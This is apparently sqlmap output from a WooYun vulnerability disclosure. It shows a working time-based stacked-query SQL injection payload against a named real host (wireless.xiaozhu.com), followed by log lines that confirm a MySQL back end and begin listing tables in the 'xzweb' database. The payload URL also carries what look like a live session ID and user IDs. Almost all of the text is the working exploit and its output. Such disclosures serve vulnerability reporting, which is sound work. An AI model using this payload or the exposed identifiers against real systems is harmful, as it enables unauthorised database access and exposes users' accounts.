 ---
Parameter: #1* (URI)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://wireless.xiaozhu.com:80/app/xzfk/android/220/my/modifyFa
te?_=1448946684365&sessId=f83651f6f45cb6e94578c69a051f8185&dispathChannel=xi
u&userId=1823761635&luId=1746300834;(SELECT * FROM (SELECT(SLEEP(2)))bOwe)#
---
[14:09:00] [WARNING] changes made by tampering scripts are not included in s
payload content(s)
[14:09:00] [INFO] testing MySQL
[14:09:00] [INFO] confirming MySQL
[14:09:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:09:00] [INFO] fetching tables for database: 'xzweb'
[14:09:00] [INFO] fetching number of tables for database 'xzweb'
[14:09:00] [INFO] resumed: 264
[14:09:00] [INFO] resumed: account
[14:09:00] [INFO] resumed: accountitem
[14:09:00] [WARNING] time-based comparison requires larger statistical model
ease wait....................
www.wooyun.org